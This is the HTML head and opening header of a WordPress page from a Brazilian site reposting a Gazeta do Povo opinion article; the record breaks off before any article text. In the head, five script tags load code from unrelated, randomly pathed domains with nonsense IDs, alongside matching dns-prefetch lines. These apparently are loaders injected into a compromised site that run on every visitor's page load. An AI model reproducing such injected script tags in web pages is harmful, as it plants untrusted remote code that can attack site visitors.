

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avozdocidadao.com.br/artigo-da-gazeta-do-povo-positivismo-e-populismo-ou-um-golpe-branco-verde-oliva-por-carlos-ramalhete/
body_size: 36839
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Artigo &#8211; da Gazeta do Povo: “Positivismo e populismo ou um golpe branco verde oliva”, por Carlos Ramalhete &#8211; A Voz do Cidadão</title><link rel="stylesheet" href="https://www.avozdocidadao.com.br/wp-content/cache/min/1/1c672318965137f7f8e9650375337989.css" media="all" data-minify="1" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />

<link rel="alternate" type="application/rss+xml" title="Feed para A Voz do Cidadão &raquo;" href="https://www.avozdocidadao.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para A Voz do Cidadão &raquo;" href="https://www.avozdocidadao.com.br/comments/feed/" />
<script id="wpp-js" src="https://www.avozdocidadao.com.br/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.avozdocidadao.com.br/wp-json/wordpress-popular-posts" data-post-id="31228" data-token="f4705c7305" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para A Voz do Cidadão &raquo; Artigo &#8211; da Gazeta do Povo: “Positivismo e populismo ou um golpe branco verde oliva”, por Carlos Ramalhete" href="https://www.avozdocidadao.com.br/artigo-da-gazeta-do-povo-positivismo-e-populismo-ou-um-golpe-branco-verde-oliva-por-carlos-ramalhete/feed/" />
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>

<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>















<script src='https://www.avozdocidadao.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script src='https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj' id='miserablefinalforkoutrageous-js'></script>
<script src='https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4' id='objectsometimesreadily-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/imagesloaded.min.js?ver=6.2.8' id='imagesloaded-js'></script>
<link rel="https://api.w.org/" href="https://www.avozdocidadao.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.avozdocidadao.com.br/wp-json/wp/v2/posts/31228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.avozdocidadao.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.avozdocidadao.com.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.avozdocidadao.com.br/artigo-da-gazeta-do-povo-positivismo-e-populismo-ou-um-golpe-branco-verde-oliva-por-carlos-ramalhete/" />
<link rel='shortlink' href='https://www.avozdocidadao.com.br/?p=31228' />
<link rel="alternate" type="application/json+oembed" href="https://www.avozdocidadao.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avozdocidadao.com.br%2Fartigo-da-gazeta-do-povo-positivismo-e-populismo-ou-um-golpe-branco-verde-oliva-por-carlos-ramalhete%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.avozdocidadao.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avozdocidadao.com.br%2Fartigo-da-gazeta-do-povo-positivismo-e-populismo-ou-um-golpe-branco-verde-oliva-por-carlos-ramalhete%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://www.avozdocidadao.com.br/wp-admin/admin-ajax.php',
				search_term: ''
			};
		</script>
		<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132525471-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'UA-132525471-1');
</script>
<!-- End global Site Tag (gtag.js) - Google Analytics -->
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="pingback" href="https://www.avozdocidadao.com.br/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-31228 single-format-standard fl-theme-builder-header fl-theme-builder-header-header fl-framework-bootstrap fl-preset-default fl-full-width fl-has-sidebar fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Ir para o conteúdo" class="fl-screen-reader-text" href="#fl-main-content">Ir para o conteúdo</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-30328 fl-builder-global-templates-locked" data-post-id="30328" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5c94017280f25 fl-visible-desktop-medium" data-node="5c94017280f25">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c9d23d4f1ed1" data-node="5c9d23d4f1ed1">
			<div class="fl-col fl-node-5c9d23d4f2060 fl-col-small" data-node="5c9d23d4f2060">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5c9401d53bd31" data-node="5c9401d53bd31">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-gif">
				<a href="https://www.avozdocidadao.com.br/" target="_self" itemprop="url">
				<img decoding="async" width="440" height="90" class="fl-photo-img wp-image-30879" src="https://www.avozdocidadao.com.br/wp-content/uploads/2019/03/logo_animado_avozdocidadao_NOVO_08.gif" alt="logo_animado_avozdocidadao_NOVO_08" itemprop="image" title="logo_animado_avozdocidadao_NOVO_08"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5c9d23d4f209f" data-node="5c9d23d4f209f">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-menu fl-node-5c94017281044" data-node="5c94017281044">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
